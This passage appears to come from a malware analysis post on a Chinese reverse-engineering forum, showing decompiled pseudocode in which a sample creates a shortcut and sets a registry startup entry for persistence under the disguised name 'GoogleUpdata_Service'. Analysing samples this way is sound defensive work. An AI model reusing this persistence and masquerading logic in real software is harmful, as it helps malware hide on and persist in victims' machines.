 while ( v0 < 0x105A00 );
fn_Shortcut(&unk_14000B0C0);                  // 创建快捷方式
cchWideChar = MultiByteToWideChar(0, 0, "C:\\programdata\\Mylnk\\down.lnk", 29, 0LL, 0);
v3 = -1LL;
lpWideCharStr = operator new(saturated_mul(cchWideChar + 1, 2uLL));
MultiByteToWideChar(0, 0, "C:\\programdata\\Mylnk\\down.lnk", 29, lpWideCharStr, cchWideChar);
lpWideCharStr[cchWideChar] = 0;
regedit_set(lpWideCharStr);                   // 通过注册表设置启动项 权限维持
*Block = 0LL;
v23 = 0LL;
v24 = 7LL;
LOWORD(Block[0]) = 0;
*lpValueName = 0LL;
v18 = 0LL;
v19 = 0LL;
fn_memcpy(lpValueName, L"GoogleUpdata_Service", 0x14uLL);
*lpSubKey = 0LL;
v15 = 0LL;
v16 = 0LL;
fn_memcpy(lpSubKey, L"SOFTWARE\\DICKEXEPATH", 0x14uLL);
cbData = 520;
v5 = lpSubKey;
if ( v16 > 7 )
v5 = lpSubKey[0];
if ( !RegOpenKeyExW(HKEY_CURRENT_USER, v5, 0, 0x20019u, &phkResult) )
{
v6 = lpValueName;
if ( v19 > 7 )
v6 = lpValueName[0];
if ( !RegQueryValueExW(phkResult, v6, 0LL, 0LL, Data, &cbData) )
{
do
++v3;
while ( Data[v3] );
if ( v3 > v24 )
{
fn_memcpy2(Block, v3, v7, Data);
}
else
{
v8 = Block;
if ( v24 > 7 )
v8 = Block[0];
v23 = v3;
v9 = 2 * v3;
吾爱破解论坛
www.52pojie.cn